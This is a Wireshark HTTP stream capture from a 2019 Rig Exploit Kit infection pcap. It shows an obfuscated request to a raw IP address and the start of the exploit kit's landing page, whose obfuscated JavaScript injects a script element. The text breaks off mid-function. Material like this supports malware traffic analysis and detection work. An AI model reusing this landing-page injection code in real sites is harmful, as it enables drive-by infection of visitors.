 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · 2019-06-24-Rig-EK-and-post-infection-traffic.pcap
GET /?
MjU1MjQ3&DkEMhSs&iDgztl=already&ZloHmSB=blackmail&AWLJzxx=referred&NKhLSrej=criticized&DTgh=
perpetual&ibWnkbR=referred&ff5sdfds=w3bQMvXcJxfQFYbGMvPDSKNbNkbWHViPxoeG9MildZiqZGX_k7XDfF-
qoVvcCgWR&WVzeNua=community&ijsqNzQgL=known&Rfov=wrapped&gQzYs=community&gMedHEh=wrapped&oEs
reyej=heartfelt&jXnFuUgrF=community&SlfEwGgnF=constitution&kABRZXmB=golfer&t4tsdfsg4=xfsre7E
BawuwiEzUfwNmmYwLV1wV9a2t30aAyxGf1JHRr0HbZAJB-aKlJLl_mhj2&MyUroKuMzU2MDQz HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
DNT: 1
Connection: Keep-Alive
Host: 188.225.26.48
HTTP/1.1 200 OK
Rig EK landing page
Server: nginx/1.10.3
Date: Mon, 24 Jun 2019 16:14:19 GMT
Content-Type: text/html;charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
<html><head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="x-ua-compatible" content="IE=10">
<meta http-equiv="Expires" content="0">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Cache-control" content="no-cache">
<meta http-equiv="Cache" content="no-cache">
</head><body><script>function fvbnvbn()/*s57402d89080hfj11476fs*/{var a=l(),fds =
"rtBefore", c=document, b=c["createElement"]("script");/*s76236dfgh19840hffghj83985fs*/
b["type"]="text/javascript",b["text"]=a,a=c["getElementsByTagName"]("script")
[0],a.parentNode["inse"+fds](b,a)}try{fvbnvbn()}catch(m){}function l(){var rah=String; var s